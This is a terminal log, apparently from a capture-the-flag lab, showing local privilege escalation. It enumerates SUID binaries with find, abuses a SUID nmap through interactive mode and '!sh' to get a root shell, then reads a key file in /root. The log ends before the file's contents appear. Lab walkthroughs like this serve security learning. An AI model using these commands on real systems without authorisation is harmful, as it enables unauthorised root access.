 robot@linux:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cd /root/ && ls
cd /root/ && ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt